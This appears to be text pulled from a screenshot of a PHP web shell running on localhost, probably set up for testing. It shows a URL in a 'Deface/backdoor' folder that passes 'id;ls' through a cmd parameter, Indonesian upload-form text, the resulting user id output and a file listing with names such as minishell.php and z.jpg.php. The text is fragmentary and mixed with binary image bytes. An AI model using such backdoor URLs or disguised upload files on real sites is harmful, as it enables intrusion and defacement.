 91% 00:35
localhost:8000/Deface/backdoor/z.php?cmd=id;ls&open&mail&
2
���� JFIF �� �
Pilih File Tidak ada file yang dipilih Upload
uid=10098(u0_a98) gid=10098(u0_a98) groups=10098(u0_a98),1015(sdcard_rw),1023(media_rw),1028(sdcard_r),3003(inet),9997(everybody),50098(all_a98)
hidden.php
login.php
minishell.php
z.jpg.php
z.php